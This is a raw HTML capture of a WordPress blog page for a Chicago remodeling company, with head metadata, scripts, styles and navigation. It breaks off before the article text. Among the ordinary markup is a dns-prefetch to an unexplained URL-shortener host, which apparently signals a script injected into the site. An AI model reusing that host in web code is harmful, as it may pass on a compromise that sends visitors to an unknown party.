

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenprohome.com/how-to-set-realistic-expectations-for-your-home-remodeling-project/
body_size: 10053
content:
<!DOCTYPE html>

<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
				
				 
		
		<!-- All in One SEO 4.6.0 - aioseo.com -->
		<title>How to Set Realistic Expectations for Your Home Remodeling Project - Green Pro Home</title>
		<meta name="description" content="Embarking on a home remodeling project is a thrilling journey that holds the promise of revitalizing your living space and elevating your quality of life. Whether you&#039;re remodeling your kitchen, bathroom, or entire home, setting realistic expectations is crucial for ensuring a successful and stress-free renovation experience. As one of the leading Chicago home remodeling" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="e_5q5xjvLrK6OnbV6dYAAmqQeCINx02GHlciS6e5H-4" />
		<link rel="canonical" href="https://greenprohome.com/how-to-set-realistic-expectations-for-your-home-remodeling-project/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Green Pro Home -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to Set Realistic Expectations for Your Home Remodeling Project - Green Pro Home" />
		<meta property="og:description" content="Embarking on a home remodeling project is a thrilling journey that holds the promise of revitalizing your living space and elevating your quality of life. Whether you&#039;re remodeling your kitchen, bathroom, or entire home, setting realistic expectations is crucial for ensuring a successful and stress-free renovation experience. As one of the leading Chicago home remodeling" />
		<meta property="og:url" content="https://greenprohome.com/how-to-set-realistic-expectations-for-your-home-remodeling-project/" />
		<meta property="article:published_time" content="2024-04-03T05:09:52+00:00" />
		<meta property="article:modified_time" content="2025-10-13T06:42:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How to Set Realistic Expectations for Your Home Remodeling Project - Green Pro Home" />
		<meta name="twitter:description" content="Embarking on a home remodeling project is a thrilling journey that holds the promise of revitalizing your living space and elevating your quality of life. Whether you&#039;re remodeling your kitchen, bathroom, or entire home, setting realistic expectations is crucial for ensuring a successful and stress-free renovation experience. As one of the leading Chicago home remodeling" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#blogposting","name":"How to Set Realistic Expectations for Your Home Remodeling Project - Green Pro Home","headline":"How to Set Realistic Expectations for Your Home Remodeling Project","author":{"@id":"https:\/\/greenprohome.com\/author\/lucasseo\/#author"},"publisher":{"@id":"https:\/\/greenprohome.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/greenprohome.com\/wp-content\/uploads\/2016\/06\/d368ddf9006decf75a24c7901d5dabd486e25a0fc199da7613765a32b38de216-Rllkxt.jpeg","width":1080,"height":720},"datePublished":"2024-04-03T00:09:52-05:00","dateModified":"2025-10-13T01:42:11-05:00","inLanguage":"en","mainEntityOfPage":{"@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#webpage"},"isPartOf":{"@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/greenprohome.com\/#listItem","position":1,"name":"Home","item":"https:\/\/greenprohome.com\/","nextItem":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#listItem"},{"@type":"ListItem","@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#listItem","position":2,"name":"How to Set Realistic Expectations for Your Home Remodeling Project","previousItem":"https:\/\/greenprohome.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/greenprohome.com\/#organization","name":"Green Pro Home","url":"https:\/\/greenprohome.com\/"},{"@type":"Person","@id":"https:\/\/greenprohome.com\/author\/lucasseo\/#author","url":"https:\/\/greenprohome.com\/author\/lucasseo\/","name":"Lucas Seo","image":{"@type":"ImageObject","@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/af13217a94825f44559bf0b77b8fd71e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Lucas Seo"}},{"@type":"WebPage","@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#webpage","url":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/","name":"How to Set Realistic Expectations for Your Home Remodeling Project - Green Pro Home","description":"Embarking on a home remodeling project is a thrilling journey that holds the promise of revitalizing your living space and elevating your quality of life. Whether you're remodeling your kitchen, bathroom, or entire home, setting realistic expectations is crucial for ensuring a successful and stress-free renovation experience. As one of the leading Chicago home remodeling","inLanguage":"en","isPartOf":{"@id":"https:\/\/greenprohome.com\/#website"},"breadcrumb":{"@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#breadcrumblist"},"author":{"@id":"https:\/\/greenprohome.com\/author\/lucasseo\/#author"},"creator":{"@id":"https:\/\/greenprohome.com\/author\/lucasseo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/greenprohome.com\/wp-content\/uploads\/2016\/06\/d368ddf9006decf75a24c7901d5dabd486e25a0fc199da7613765a32b38de216-Rllkxt.jpeg","@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#mainImage","width":1080,"height":720},"primaryImageOfPage":{"@id":"https:\/\/greenprohome.com\/how-to-set-realistic-expectations-for-your-home-remodeling-project\/#mainImage"},"datePublished":"2024-04-03T00:09:52-05:00","dateModified":"2025-10-13T01:42:11-05:00"},{"@type":"WebSite","@id":"https:\/\/greenprohome.com\/#website","url":"https:\/\/greenprohome.com\/","name":"Green Pro Home","inLanguage":"en","publisher":{"@id":"https:\/\/greenprohome.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Green Pro Home &raquo; How to Set Realistic Expectations for Your Home Remodeling Project Comments Feed" href="https://greenprohome.com/how-to-set-realistic-expectations-for-your-home-remodeling-project/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greenprohome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greenprohome.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-call-btn-guten-blocks-style-css' href='https://greenprohome.com/wp-content/plugins/wp-call-button/assets/block/build/index.css?ver=a1dbfd3fcfcfb0740ca8c4771bbdc4c3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css' href='https://greenprohome.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://greenprohome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://greenprohome.com/wp-json/wp/v2/posts/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenprohome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://greenprohome.com/?p=262' />
<link rel="alternate" type="application/json+oembed" href="https://greenprohome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenprohome.com%2Fhow-to-set-realistic-expectations-for-your-home-remodeling-project%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://greenprohome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenprohome.com%2Fhow-to-set-realistic-expectations-for-your-home-remodeling-project%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CNEND0G71V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-CNEND0G71V');
		</script>

	<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><link rel="icon" href="https://greenprohome.com/wp-content/uploads/2016/06/cropped-GreenPro-Home-100px27px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greenprohome.com/wp-content/uploads/2016/06/cropped-GreenPro-Home-100px27px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greenprohome.com/wp-content/uploads/2016/06/cropped-GreenPro-Home-100px27px-180x180.png" />
<meta name="msapplication-TileImage" content="https://greenprohome.com/wp-content/uploads/2016/06/cropped-GreenPro-Home-100px27px-270x270.png" />
	
	</head>
	
	<body class="post-template-default single single-post postid-262 single-format-standard">
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">
		
				<div class="header section" style="background-image: url(https://greenprohome.com/wp-content/uploads/2016/06/cropped-Kitchen.jpg);">
							
					<div class="header-inner section-inner">
					
												
							<div class='blog-logo'>
							
						        <a href='https://greenprohome.com/' title='Green Pro Home &mdash; ' rel='home'>
						        	<img src='https://greenprohome.com/wp-content/uploads/2016/06/GreenPro-Home-350px95px.png' alt='Green Pro Home'>
						        </a>
						        
						    </div> <!-- /blog-logo -->
					
															
					</div> <!-- /header-inner -->
								
				</div> <!-- /header -->
			
			</div> <!-- /bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner">
				
					<div class="toggle-container hidden">
			
						<div class="nav-toggle toggle">
								
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							
							<div class="clear"></div>
						
						</div>
						
						<div class="search-toggle toggle">
								
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
						
						</div>
						
						<div class="clear"></div>
					
					</div> <!-- /toggle-container -->
					
					<div class="blog-search hidden">
					
						<form method="get" class="searchform" action="https://greenprohome.com/">
	<input type="search" value="" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search">
</form>					
					</div>
				
					<ul class="blog-menu">
					
						<li class="page_item page-item-278"><a href="https://greenprohome.com/bathroom-remodeling-chicago/">Bathroom Remodeling Chicago</a></li>
<li class="page_item page-item-158"><a href="https://greenprohome.com/bathroom-remodel-lake-forest-il/">Bathrooms</a></li>
<li class="page_item page-item-19"><a href="https://greenprohome.com/contact/">Contact Us</a></li>
<li class="page_item page-item-2"><a href="https://greenprohome.com/">GreenPro Home</a></li>
<li class="page_item page-item-275"><a href="https://greenprohome.com/home-remodeling-chicago/">Home Remodeling Chicago</a></li>
<li class="page_item page-item-9"><a href="https://greenprohome.com/kitchen-remodeling-lake-forest-il/">Kitchen</a></li>
<li class="page_item page-item-282"><a href="https://greenprohome.com/kitchen-remodeling-chicago/">Kitchen Remodeling Chicago</a></li>
<li class="page_item page-item-23"><a href="https://greenprohome.com/news/">News</a></li>
<li class="page_item page-item-11"><a href="https://greenprohome.com/estimates/">Process</a></li>
<li class="page_item page-item-327"><a href="https://greenprohome.com/libertyville-il/">Remodeling Services in Libertyville, IL &#8211; GreenPro, Your Premier Design-Build Construction Company</a></li>
<li class="page_item page-item-323"><a href="https://greenprohome.com/highland-park-il/">Transform Your Home with Expert Remodeling Services in Highland Park, IL</a></li>
						
						<div class="clear"></div>
												
					 </ul>
					 
					 <ul class="mobile-menu">
					
						<li class="page_item page-item-278"><a href="https://greenprohome.com/bathroom-remodeling-chicago/">Bathroom Remodeling Chicago</a></li>
<li class="page_item page-item-158"><a href="https://greenprohome.com/bathroom-remodel-lake-forest-il/">Bathrooms</a></li>
<li class="page_item page-item-19"><a href="https://greenprohome.com/contact/">Contact Us</a></li>
<li class="page_item page-item-2"><a href="https://greenprohome.com/">GreenPro Home</a></li>
<li class="page_item page-item-275"><a href="https://greenprohome.com/home-remodeling-chicago/">Home Remodeling Chicago</a></li>
<li class="page_item page-item-9"><a href="https://greenprohome.com/kitchen-remodeling-lake-forest-il/">Kitchen</a></li>
<li class="page_item page-item-282"><a href="https://greenprohome.com/kitchen-remodeling-chicago/">Kitchen Remodeling Chicago</a></li>
<li class="page_item page-item-23"><a href="https://greenprohome.com/news/">News</a></li>
<li class="page_item page-item-11"><a href="https://greenprohome.com/estimates/">Process</a></li>
<li class="page_item page-item-327"><a href="https://greenprohome.com/libertyville-il/">Remodeling Services in Libertyville, IL &#8211; GreenPro, Your Premier Design-Build Construction Company</a></li>
<li class="page_item page-item-323"><a href="https://greenprohome.com/highland-park-il/">Transform Your Home with Expert Remodeling Services in Highland Park, IL</a></li>
						
					 </ul>
				 
				</div> <!-- /navigation-inner -->
				
			</div> <!-- /navigation -->
<div class="wrapper section-inner">

	<div class="content left">
												        
				
			<div class="posts">
		
				<div id="post-262" class="post-262 post type-post status-publish format-standard hentry category-blog">
	
					<div class="post-header">

											
							<div class="featured-media">
							
								<a href="https://greenprohome.com/how-to-set-realistic-expectations-for-your-home-remodeling-project/" rel="bookmark" title="How to Set Realistic Expectations for Your Home Remodeling Project">
								
